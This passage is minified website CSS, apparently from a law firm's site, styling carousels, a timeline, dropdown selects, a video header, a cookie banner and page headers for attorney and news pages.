rgba(248,250,248,0.65);z-index:2;pointer-events:none}.slick-arrow.slick-prev.slick-prev--timeline{left:-10%}.slick-arrow.slick-prev.slick-prev--timeline:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);margin-left:1px}.slick-arrow.slick-next.slick-next--timeline{right:-10%}.slick-arrow.slick-next.slick-next--timeline:before{content:"";display:block;font-size:30px;height:30px;text-align:center;line-height:30px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);margin-right:1px}.slick-arrow.slick-prev.slick-prev--timeline,.slick-arrow.slick-next.slick-next--timeline{color:#B9C3CA;height:100%;width:10%}.slick-arrow.slick-prev.slick-prev--timeline.slick-disabled,.slick-arrow.slick-next.slick-next--timeline.slick-disabled{visibility:hidden;cursor:default}.module--timeline{width:80%;left:10%;cursor:move;overflow:visible}.module--timeline__time-block{height:auto;float:left;list-style:none;width:300px}.module--timeline__time-block:before{height:3px;width:100%;margin-top:10px;margin-bottom:50px}.module--timeline__time-block:after{width:20px;height:20px;left:0}.module--timeline__time-block__header{float:left}.module--timeline__time-block__text-block{float:left;font-family:"Mercury Text G1 A", "Mercury Text G1 B", georgia, "times new roman", serif;font-style:normal;font-weight:400;margin-top:40px;font-size:16px;line-height:21px;padding-right:50px}.module--timeline__read-more{display:none}}@media only print{.module--carousel.module--carousel--timeline{display:block}}@media only screen and (min-width: 1024px){.module--carousel--timeline__opaque-overlay{margin-right:-361.5px;width:104px}}@media only screen and (min-width: 1280px){.module--carousel--timeline__opaque-overlay{margin-right:-464px;width:104px}}@media only print{.module--carousel.module--carousel--timeline{display:block}}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.module--carousel__text{width:100%;margin-left:auto;margin-right:auto}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;min-height:1px;display:none}.slick-slide:focus{outline:0}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide img.carousel-image-print-only{display:none}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.module--carousel--gray-scale .slick-slide{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/></filter></svg>#grayscale");filter:gray;-webkit-filter:grayscale(100%);opacity:0.8;-webkit-transition:all .6s ease;-webkit-backface-visibility:hidden}.module--carousel--gray-scale .slick-slide.slick-current{filter:url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg'><filter id='grayscale'><feColorMatrix type='matrix' values='1 0 0 0 0, 0 1 0 0 0, 0 0 1 0 0, 0 0 0 1 0'/></filter></svg>#grayscale");-webkit-filter:grayscale(0%);opacity:1}.module--carousel--black-arrows .slick-arrow.slick-arrow--gray-scale{color:#000}.module--carousel--white-arrows .slick-arrow.slick-arrow--gray-scale{color:#fff}.slick-dots{margin-top:60px;width:100%;text-align:center}.slick-dots li{display:inline-block}.slick-dots button{background:none;border:none;display:inline-block;width:15px;height:15px;-moz-border-radius:50%;border-radius:50%;cursor:pointer;margin-left:10px;padding:0}.slick-dots--timeline{display:none !important}.theme-color--green .slick-dots button{-webkit-box-shadow:0 0 0 1px #75a685 inset;-moz-box-shadow:0 0 0 1px #75a685 inset;box-shadow:0 0 0 1px #75a685 inset}.theme-color--green .slick-dots .slick-active button{background:#75a685}.theme-color--red .slick-dots button{-webkit-box-shadow:0 0 0 1px #ba2d33 inset;-moz-box-shadow:0 0 0 1px #ba2d33 inset;box-shadow:0 0 0 1px #ba2d33 inset}.theme-color--red .slick-dots .slick-active button{background:#ba2d33}.theme-color--blue .slick-dots button{-webkit-box-shadow:0 0 0 1px #437f9b inset;-moz-box-shadow:0 0 0 1px #437f9b inset;box-shadow:0 0 0 1px #437f9b inset}.theme-color--blue .slick-dots .slick-active button{background:#437f9b}.slick-arrow{position:absolute;height:175px;top:0;background:none;border:none;cursor:pointer;font-family:'icomoon';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;z-index:1}.slick-arrow.slick-prev{left:0;padding-left:0}.slick-arrow.slick-prev:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);display:block;float:left}.slick-arrow.slick-prev--gray-scale{height:100%;margin-left:20px}.slick-arrow.slick-prev--gray-scale:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.slick-arrow.slick-next{right:0;padding-right:0}.slick-arrow.slick-next:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);display:block;float:right}.slick-arrow.slick-next--gray-scale{height:100%;margin-right:20px}.slick-arrow.slick-next--gray-scale:before{content:"";display:block;font-size:22px;height:20px;text-align:center;line-height:20px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.slick-slider--carousel-to-static .slick-arrow:before,.manual-carousel .slick-arrow:before,.module--timeline .slick-arrow:before{color:#b9c3c9}@media only screen and (min-width: 768px){.slick-arrow.slick-prev--gray-scale{height:100%;margin-left:50px}.slick-arrow.slick-prev--gray-scale:before{content:"";display:block;font-size:50px;height:50px;text-align:center;line-height:50px;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.slick-arrow.slick-next--gray-scale{height:100%;margin-right:50px}.slick-arrow.slick-next--gray-scale:before{content:"";display:block;font-size:50px;height:50px;text-align:center;line-height:50px;-webkit-transform:rotate(270deg);-moz-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.module--carousel--full-width{width:100vw}}@media only screen and (min-width: 1024px){.slick-slider--timeline .slick-track:before{content:'';height:3px;width:100%;position:absolute;margin-top:10px;background:#B9C3CA}}@media only print{.slick-slide img.carousel-image-print-only{display:block}.module--carousel__column p,.module--image-slider__image p{opacity:1 !important}.module--carousel__column.slick-slide.slick-active{margin-right:80px}.module--carousel--gray-scale .slick-track{padding-bottom:10px}.module--carousel--gray-scale .slick-list.draggable{height:auto !important}}.module--search-tags.module--search-tags--attorney .selectboxit-container{display:block;width:100%;float:none;margin-top:10px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-btn{width:100%;padding:5px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options{min-width:0;max-width:none;width:100%}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options .selectboxit-option .selectboxit-option-anchor{padding-left:11px}.module--search-tags.module--search-tags--attorney .selectboxit-container .selectboxit-options .selectboxit-option a{height:auto;line-height:normal}.module--search-tags .selectboxit-container{display:none;position:relative;float:right;vertical-align:top}.module--search-tags .selectboxit-container.selectboxit-container--visible{display:block}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd{margin-left:8px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-158px}.module--search-tags .selectboxit-container.selectboxit-container--visible:nth-of-type(1),.module--search-tags .selectboxit-container.selectboxit-container--visible:nth-of-type(2){margin-bottom:5px}.module--search-tags .selectboxit-container.selectboxit-container--full-width{width:100%;float:none;margin-left:0 !important}.module--search-tags .selectboxit-container.selectboxit-container--full-width .selectboxit{width:100%}.module--search-tags .selectboxit-container.selectboxit-container--full-width .selectboxit-options{left:0 !important}.module--search-tags .selectboxit-container *{color:#fff;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:-moz-none;-ms-user-select:none;-o-user-select:none;user-select:none;outline:none;white-space:nowrap}.module--search-tags .selectboxit-container .selectboxit-btn{border:1px solid #fff}.module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#fff}.module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#fff}.module--search-tags .selectboxit-container .selectboxit{display:block;position:relative;margin:0;padding:0;width:150px;-moz-border-radius:0;border-radius:0;cursor:pointer;overflow:hidden}.module--search-tags .selectboxit-container .selectboxit:focus{outline:0}.module--search-tags .selectboxit-container .selectboxit .selectboxit-option-icon-container{display:none}.module--search-tags .selectboxit-container .selectboxit .selectboxit-text{float:left;display:block;width:100%;max-width:100% !important;height:24px;line-height:28px;text-indent:5px;overflow:hidden;color:#fff;text-overflow:ellipsis;padding-right:30px}.module--search-tags .selectboxit-container .selectboxit .selectboxit-arrow-container{height:24px}.module--search-tags .selectboxit-container .selectboxit-options{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:none;position:absolute;min-width:308px;max-width:308px;*width:100%;max-height:240px;margin:0;padding:0;-moz-border-radius:0;border-radius:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;list-style:none;overflow-x:hidden;overflow-y:auto;text-align:left;cursor:pointer;z-index:9999999999999}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option{border-bottom:1px solid #9aa4ab}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option .selectboxit-option-anchor{padding:2px 2px 6px 2px;overflow:hidden;whitespace:no-wrap;text-overflow:ellipsis}.module--search-tags .selectboxit-container .selectboxit-options .selectboxit-option a{display:block;height:26px;line-height:26px}.module--search-tags .selectboxit-container .selectboxit-list{background-color:#ffffff;border:none;-webkit-box-shadow:0px 0px 5px rgba(0,0,0,0.5);-moz-box-shadow:0px 0px 5px rgba(0,0,0,0.5);box-shadow:0px 0px 5px rgba(0,0,0,0.5)}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-option-anchor{color:#333333}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-disabled .selectboxit-option-anchor{color:#999999}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:hover,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:focus,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:active{background-color:transparent}.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:hover,.module--search-tags .selectboxit-container .selectboxit-list .selectboxit-btn.selectboxit-enabled:focus{text-decoration:none;background-position:0 -15px}.module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#5c676e}.module--search-tags .selectboxit-container .icon-mobile-chevron{width:16px;font-family:'icomoon';font-size:16px}.module--search-tags .selectboxit-arrow-container{width:30px;position:absolute;right:0}.module--search-tags .selectboxit .selectboxit-arrow-container .selectboxit-arrow{margin:0 auto 0 auto;position:absolute;top:5px;right:0;left:0}.module--search-tags select{height:26px !important;width:100% !important}.ios .module--search-tags select,.ios .module--search-tags select:focus{font-size:20px}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--red .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--blue .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#959ca1}.theme-color--green .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#959ca1}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open{background:#fff}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-text{color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-open .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-focus .selectboxit-option-anchor{color:#fff;background:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-btn{border-color:#5c676e}.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-text,.theme-color--gray .module--search-tags .selectboxit-container .selectboxit-arrow.icon.icon-mobile-chevron:before{color:#5c676e}@media only screen and (max-width: 767px){.module--search-tags .selectboxit-container.selectboxit-container--visible{width:100%;margin-bottom:5px;margin-left:0 !important}.module--search-tags .selectboxit-container.selectboxit-container--visible .selectboxit{width:100%}.module--search-tags .selectboxit-container.selectboxit-container--visible .selectboxit-options{left:-100% !important;width:200%;min-width:0;max-width:200%}}@media only screen and (min-width: 768px){.selectboxit-options#pSelectBoxItOptions,.selectboxit-options#a_pSelectBoxItOptions{width:auto;max-width:200%}.selectboxit-container.selectboxit-container--full-width .selectboxit-options#pSelectBoxItOptions{left:auto !important;right:0}}@media only screen and (min-width: 1024px){.module--search-tags .selectboxit-container{float:right;width:130px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-138px}.module--search-tags .selectboxit-container .selectboxit{width:130px}.module--search-tags .selectboxit-container .selectboxit-options{min-width:268px;width:268px;*width:100%}}@media only screen and (min-width: 1280px){.module--search-tags .selectboxit-container{width:155px}.module--search-tags .selectboxit-container.selectboxit-container--visible.is-odd .selectboxit-options{left:-163px}.module--search-tags .selectboxit-container .selectboxit{width:155px}.module--search-tags .selectboxit-container .selectboxit-options{min-width:318px;max-width:318px;width:auto;*width:100%}}.selectboxit-container .selectboxit:focus{outline:0}.selectboxit.selectboxit-disabled,.selectboxit-options .selectboxit-disabled{opacity:0.65;filter:alpha(opacity=65);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default}.selectboxit-option .selectboxit-option-anchor:hover{text-decoration:none}.selectboxit-option,.selectboxit-optgroup-header{text-indent:5px;margin:0;list-style-type:none}.selectboxit-optgroup-header+.selectboxit-option-first{-moz-border-radius-topright:0px;border-top-right-radius:0px;-moz-border-radius-topleft:0px;border-top-left-radius:0px}.selectboxit-optgroup-header{font-weight:bold}.selectboxit-optgroup-header:hover{cursor:default}.selectboxit .selectboxit-arrow-container .selectboxit-arrow.ui-icon{top:30%}.selectboxit-container .selectboxit-option-icon{display:none;margin:0;padding:0;vertical-align:middle}.selectboxit-option-icon-url{width:18px;-moz-background-size:18px 18px;background-size:18px 18px;background-repeat:no-repeat;height:100%;background-position:center;float:left}.selectboxit-rendering{display:inline-block !important;*display:inline !important;zoom:1 !important;visibility:visible !important;position:absolute !important;top:-9999px !important;left:-9999px !important}.jqueryui .ui-icon{background-color:inherit}.jqueryui .ui-icon-triangle-1-s{background-position:-64px -16px}.selectboxit-btn{background-color:transparent;border:1px solid #ffffff}.page-header .jwplayer-container{width:100%;background:#000}.page-header .jwplayer-container>div{display:table !important;margin-left:auto;margin-right:auto;width:100%;max-width:1280px}.page-header .jwplayer-container>div.jwfullscreen{max-width:100%}.page-header .jwplayer{display:table !important;margin-left:auto;margin-right:auto;width:100%;max-width:1280px}.page-header .jwplayer.jwfullscreen{max-width:100%}.page-header.page-header--red .page-header__inner--hero-media__caption-container{background-color:#b74a3c}.page-header.page-header--blue .page-header__inner--hero-media__caption-container{background-color:#557b94}.page-header.page-header--green .page-header__inner--hero-media__caption-container{background-color:#96c197}.page-header__inner--hero-media__caption{width:280px;margin-left:auto;margin-right:auto;font-family:UniversNextPro-ThinCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:28px;line-height:31px;text-align:left}.page-header__inner--hero-media__caption-container{margin-top:-2px;padding:10px 0;position:relative;z-index:1;-webkit-transition:opacity .5s ease-in-out;-moz-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.jwdisplayIcon{background-image:url("../images/play_button.png") !important;-moz-background-size:100% 100% !important;background-size:100% 100% !important;-webkit-box-sizing:border-box !important;-moz-box-sizing:border-box !important;box-sizing:border-box !important;height:18.66667vw !important;width:18.66667vw !important;top:-moz-calc(50% + 26px) !important;top:calc(50% + 26px) !important;-webkit-transform:translateY(-50%) !important;-moz-transform:translateY(-50%) !important;-ms-transform:translateY(-50%) !important;transform:translateY(-50%) !important;-webkit-transition:opacity .3 ease-in-out;-moz-transition:opacity .3 ease-in-out;transition:opacity .3 ease-in-out;opacity:.4 !important}.jwdisplayIcon .jwicon{display:none !important}.homepage-carousel__slide .jwdisplayIcon{display:none !important}.ie11 .jwdisplayIcon,.ie10 .jwdisplayIcon,.ie9 .jwdisplayIcon{opacity:.6 !important}.jwdisplay{-webkit-transition:opacity .3 ease-in-out;-moz-transition:opacity .3 ease-in-out;transition:opacity .3 ease-in-out}.jwdisplay.jwdisplay--pillsbury-hidden{opacity:0}.no-touchevents .jwdisplayIcon:hover{opacity:1 !important;cursor:pointer}.no-touchevents .jwdisplay .jwdisplayIcon:hover{cursor:default}.jw-tab-focus:focus{outline:none !important}.jwplayer-audio .jwcenter{right:128px !important;left:80px !important}.jwplayer-audio .jwcenter.jwplayer-ios{right:45px !important}.jwplayer-audio .jwcenter.jwplayer-android{right:45px !important}.jwelapsed{display:block !important}.jwduration{display:block !important}@media only screen and (min-width: 480px){.page-header__inner--hero-media__caption{width:440px}}@media only screen and (min-width: 642px){.ie10 .jwdisplayIcon.jwdisplayIcon,.ie9 .jwdisplayIcon.jwdisplayIcon{width:120px !important;height:120px !important}}@media only screen and (min-width: 643px){.jwdisplayIcon{width:120px !important;height:120px !important}}@media only screen and (min-width: 768px){.page-header .jwplayer-container{overflow:hidden;text-align:center}.page-header .jwplayer-container video{display:inline-block}.page-header__inner.page-header__inner--hero-media .jwpreview.jwexactfit{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s;-moz-transition:all 0.5s;transition:all 0.5s}.page-header__inner.page-header__inner--hero-media:hover .jwpreview.jwexactfit{-webkit-transform:scale(1.09);-moz-transform:scale(1.09);-ms-transform:scale(1.09);transform:scale(1.09)}.page-header__inner--hero-media__caption-container{position:absolute;bottom:32px;margin-left:auto;margin-right:auto;width:100%}.page-header__inner--hero-media__caption{margin-left:50px;width:80%;font-size:5.20833vw;line-height:5.72917vw;padding-bottom:0.25em;max-height:3.3em;overflow:hidden}.page-header.page-header--green .page-header__inner--hero-media__caption-container,.page-header.page-header--blue .page-header__inner--hero-media__caption-container,.page-header.page-header--red .page-header__inner--hero-media__caption-container{background:none}}@media only screen and (min-width: 768px) and (max-height: 1024px){.page-header .jwplayer{max-width:910px;display:none}.page-header__inner--hero-media__caption-container{max-width:910px}.page-header__inner--hero-media__caption{padding-bottom:0;font-size:40px;line-height:44px}}@media only screen and (min-width: 768px) and (max-height: 900px){.page-header .jwplayer{max-width:700px;display:none}.page-header__inner--hero-media__caption-container{max-width:700px;width:100%}.page-header__inner--hero-media__caption{font-size:32px;line-height:34px}}@media only screen and (min-width: 1280px) and (min-height: 1025px){.page-header__inner--hero-media__caption-container{max-width:1280px}.page-header__inner--hero-media__caption{margin-left:58px;font-size:67px;line-height:73px}}.cookie-banner{position:fixed;z-index:999999999;bottom:0;left:0;padding-top:20px;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;color:#7a7a7a;background:#f6f8f6;text-align:center;width:100%;max-height:100vh;visibility:hidden;display:none;-webkit-transition:1s bottom;-moz-transition:1s bottom;transition:1s bottom}.cookie-banner__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.cookie-banner__text{font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;line-height:1.5;padding-top:15px}.cookie-banner__text.show-more-text{display:none}.cookie-banner .cookie-banner__header+.cookie-banner__text{padding-top:5px}.cookie-banner__header{font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:26px}.show-more-button{cursor:pointer;border-bottom:2px dotted #7a7a7a;font-family:UniversNextPro-Cond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.cookie-banner__inner{position:relative;padding-top:0;padding-bottom:0;overflow:auto}.cookie-banner__content{position:relative;padding-bottom:15px;overflow-y:auto;max-height:100vh;padding-bottom:25px}.cookie-banner__options{display:inline-block;padding-top:10px}.cookie-banner__link{padding:12px 10px 8px 10px;text-transform:uppercase;border:1px solid #7a7a7a;display:block}.cookie-banner__link:first-child{margin-right:15px}.cookie-banner .close-x-icon{position:absolute;bottom:-29px;right:0;width:30px;height:30px}.cookie-banner .close-x-icon:before{content:"";color:#fff}.close-x-icon:hover{opacity:.8;filter:alpha(opacity=80)}@media only screen and (min-width: 768px){.cookie-banner{padding-bottom:0;top:inherit}.cookie-banner__text,.cookie-banner__header{width:70%}.cookie-banner__text{line-height:1.5;padding-top:25px}.cookie-banner .cookie-banner__header+.cookie-banner__text{padding-top:15px}.cookie-banner__content{padding-bottom:45px}.cookie-banner__options{position:absolute;right:0;top:60px;padding-top:0}body.arrow--fixed .cookie-banner{bottom:0}}@media only screen and (min-width: 1024px){body.arrow--fixed .cookie-banner{padding-bottom:68px}}.text-resize-container-h1.text-resize{height:75px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:120px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:60px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:120px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}@media only screen and (min-width: 768px){.text-resize-container-h1.text-resize{height:185px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:50px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}}@media only screen and (min-width: 1024px){.text-resize-container-h1.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:200px}.text-resize-container-h1.text-resize-container-h1--news{margin-top:80px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:205px}}@media only screen and (min-width: 1280px){#resize-header-font-container{height:255px}.text-resize-container-h1.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--office.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--news.text-resize{height:255px}.text-resize-container-h1.text-resize-container-h1--capabilities.text-resize{height:225px}}.event-update{display:block;position:relative;bottom:0;width:100%;background:rgba(0,0,0,0.2)}.event-update.event-update--show-mobile{display:block}.event-update.event-update--hide-mobile{display:none}.event-update__inner{margin:0 auto 0 auto;padding:20px;width:320px}.event-update__title{float:left;width:110px;color:#fff;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:16px;letter-spacing:.5px;line-height:16px;text-transform:uppercase}@media only screen and (min-width: 480px){.event-update__inner{width:480px}}@media only screen and (min-width: 768px), print{.event-update{bottom:0}.event-update.event-update--show-mobile{display:none}.event-update.event-update--hide-mobile{display:block}.event-update__inner{margin:0 auto 0 auto;padding:30px 30px 20px 30px;width:768px}.event-update__title{width:140px;color:#fff;font-family:UniversNextPro-LightCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:21px;line-height:21px}}@media only screen and (min-width: 1024px), print{.event-update__inner{padding:30px 60px 20px 60px;width:1024px}}@media only screen and (min-width: 1280px){.event-update__inner{width:1280px}}.page-header{background-position:50% 50%;display:block;margin-left:auto;margin-right:auto;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);z-index:2}.page-header a{color:#fff}.page-header.page-header--subject-details .page-header__inner{padding-bottom:20px}.page-header.page-header--fluid-padding{-webkit-transition:padding-top 0.4s;-moz-transition:padding-top 0.4s;transition:padding-top 0.4s}.page-header.page-header--attorney-search{background-color:#e9edef;-webkit-transform:none;-ms-transform:none;-moz-transform:none;transform:none}.page-header.page-header--attorney-search a{color:inherit;text-decoration:underline}.page-header.page-header--red{background-color:#b74a3c}.page-header.page-header--blue{background-color:#557b94}.page-header.page-header--green{background-color:#96c197}.page-header.page-header--red{color:#5a1e16}.page-header.page-header--blue{color:#000}.page-header.page-header--green{color:#3c5f4f}.page-header.page-header--white{color:#fff}.page-header.page-header--light .insights-header-type,.page-header.page-header--light .page-header__title,.page-header.page-header--light .insights-header__source,.page-header.page-header--light .page-header__subtitle,.page-header.page-header--light .module--contacts__block__name,.page-header.page-header--light .module--contacts--header__signalfier--service,.page-header.page-header--light .module--contacts--header__signalfier--contact,.page-header.page-header--light .module--contacts__block__title-office,.page-header.page-header--light .module--contacts__block__office-phone{color:#fff}.page-header.page-header--dark .insights-header-type,.page-header.page-header--dark .page-header__title,.page-header.page-header--dark .insights-header__source,.page-header.page-header--dark .page-header__subtitle,.page-header.page-header--dark .module--contacts__block__name,.page-header.page-header--dark .module--contacts--header__signalfier--service,.page-header.page-header--dark .module--contacts--header__signalfier--contact,.page-header.page-header--dark .module--contacts__block__title-office,.page-header.page-header--dark .module--contacts__block__office-phone{color:#000}.page-header__title{font-family:UniversNextPro-UltLtCond, helvetica, arial, sans-serif;font-weight:normal;font-style:normal;font-size:30px}.page-header__title em,.page-header__title i{font-family:UniversNextPro-UltLtCondIt, helvetica, arial, sans-serif;font-weight:normal;font-style:normal}.page-header__resize-header{min-height:250px !important;padding-top:40px;overflow:hidden}.page-header__related-services{padding-top:70px}.page__lawyer-bio .page-header{background:#9ac9d9}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{content:"";display:none;position:absolute;top:0;height:100%}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient img,.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient img{height:100%}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{background-repeat:no-repeat repeat;left:-1px;background:-moz-linear-gradient(left, #9ac9d9 0%, rgba(154,201,217,0.8) 20%, rgba(255,255,255,0) 100%);background:-webkit-gradient(linear, left top, right top, from(#9ac9d9), color-stop(20%, rgba(154,201,217,0.8)), to(rgba(255,255,255,0)));background:linear-gradient(to right, #9ac9d9 0%, rgba(154,201,217,0.8) 20%, rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#9ac9d9', endColorstr='#00ffffff',GradientType=1 )}.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__right-gradient{right:0;background-repeat:no-repeat repeat;z-index:7;background:-moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(154,201,217,0.8) 80%, #9ac9d9 100%);background:-webkit-gradient(linear, left top, right top, from(rgba(255,255,255,0)), color-stop(80%, rgba(154,201,217,0.8)), to(#9ac9d9));background:linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(154,201,217,0.8) 80%, #9ac9d9 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#9ac9d9',GradientType=1 )}.page-header__inner.page-header__inner--insights-details{padding-bottom:13px}.page-header__inner.page-header__inner--event{padding-bottom:24px}.page-header__inner.page-header__inner--lawyer-bio{position:relative;overflow:hidden}.page-header__utility-nav-wrapper{padding-top:15px;padding-bottom:36px}.page-header__intro-content{margin-top:32px}.page-header__header-content{margin-top:16px}.page-header__inner--image{margin-top:110px;height:50vh}@media only screen and (min-width: 480px){.page__lawyer-bio .page-header .page-header__inner .lawyer-bio__left-gradient{width:40px;z-index:9999}}@media only print{.utility-nav{display:none}.content-row.content-row--utility-nav{padding-top:0 !important}.call-to-action.call-to-action--header{display:none}.event-header-date{display:none}.event-header-right-block .event-header-top-label{font-size:60px !important;line-height:60px !important}.event-header-title{margin-top:20px}.event-header-title h1{font-size:30px !important;line-height:30px !important}.event-update__inner{padding-top:0}.page-header__inner.page-header__inner--lawyer-bio{width:100% !important}}@media only screen and (min-width: 768px){.page-header.page-header--subject-details 